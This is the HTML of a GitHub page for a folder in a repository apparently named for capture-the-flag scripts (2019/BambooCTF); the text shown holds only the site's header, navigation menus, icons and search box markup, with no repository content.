<link rel="canonical" href="https://github.com/naveenselvan/ctfscripts/tree/master/2019/BambooCTF" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="161013739" data-scoped-search-url="/naveenselvan/ctfscripts/search" data-owner-scoped-search-url="/users/naveenselvan/search" data-unscoped-search-url="/search" data-turbo="false" action="/naveenselvan/ctfscripts/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="t9nYt2zKf/WlsSdoy2XbDzPjbhlTf/JcGJ+Cf5N4UlJfEaajry8J8uHljGWvZN7OtdzqcVbHRuS7DJA/R4MMeg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
